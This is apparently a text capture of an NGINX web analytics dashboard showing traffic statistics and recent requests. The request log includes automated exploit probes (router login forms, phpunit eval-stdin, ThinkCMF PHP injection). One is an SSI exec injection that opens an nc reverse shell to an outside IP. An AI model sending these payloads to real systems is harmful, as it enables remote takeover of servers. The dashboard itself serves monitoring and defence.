 General / Loki v2 Web Analytics Dashboard for NGINX
Last 6 hours
Total requests
Last 24 hours
104
Unique users right now
Last 5 minutes
No data
Requests per status code
HTTP Status: 200
9
HTTP Status: 400
2
HTTP Status: 404
14
% of 5xx requests
No data
% of requests by Googlebot
No data
NGINX logs queried for this period in bytes
73 kB
Total Bytes Sent
11.4 kB
# NGINX log lines queried for this period
66
Requests per Country
+
−
Netherlands: 1
×
NORTH AMERICA
ASIA
AFRICA
SOUTH AMERICA
OCEANIA
NORTH AMERICA
ASIA
AFRICA
SOUTH AMERICA
OCEANIA
NORTH AMERICA
ASIA
AFRICA
SOUTH AMERICA
OCEANIA
OCEANIA
< 5
5–10
10+
Leaflet | © OpenStreetMap © CartoDB
Recent requests
request for / with HTTP status: 200
request for with HTTP status: 400
request for /GponForm/diag_Form?images/ with HTTP status: 404
request for with HTTP status: 400
request for /boaform/admin/formLogin with HTTP status: 404
request for /incl/image_test.shtml?camnbr=%3c%21--%23exec%20cmd=%22mkfifo%20/tmp/s;nc%20-w%205%2045.148.10.***%209772%200%3C/tmp/s|/bin/sh%
request for / with HTTP status: 200
request for / with HTTP status: 200
request for / with HTTP status: 200
request for /Autodiscover/Autodiscover.xml with HTTP status: 404
request for /wp-content/plugins/wp-file-manager/readme.txt with HTTP status: 404
request for /_ignition/execute-solution with HTTP status: 404
request for /console/ with HTTP status: 404
request for /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php with HTTP status: 404
request for /api/jsonws/invoke with HTTP status: 404
request for /solr/admin/info/system?wt=json with HTTP status: 404
request for /?a=fetch&content=<php>die(@md5(HelloThinkCMF))</php> with HTTP status: 200
Request statistics over time
95th percentile of Request Time
2 s
1.50 s
1 s
500 ms
0 s
19:00 20:00 21:00 22:00 23:00 00:00
95th percentile max latency
HTTP status codes over time
10
8
6
4
2
0
18:30 19:00 19:30 20:00 20:30 21:00 21:30 22:00 22:30 23:00 23:30 00:00
HTTP Status 200 HTTP Status 404
Bytes Sent
1.40 kB
1.20 kB
1 kB
800 B
600 B
400 B
18:30 19:00 19:30 20:00 20:30 21:00 21:30 22:00 22:30 23:00 23:30 00:00
Bytes sent
Acquisition and Behaviour
Top HTTP Referers
No data
Top User Agents
User agent Requests ↓
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 11
6
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601.3.9 (KHTML, like Gecko) Version/9.0.2 Safari/601.3.9 2
libwww-perl/6.52 1
Top IPs
IP Address Country Requests ↓
45.146.165.*** 11
Top Requested Pages
Path Requests ↓
/?a=fetch&content=<php>die(@md5(HelloThinkCMF))</php> 1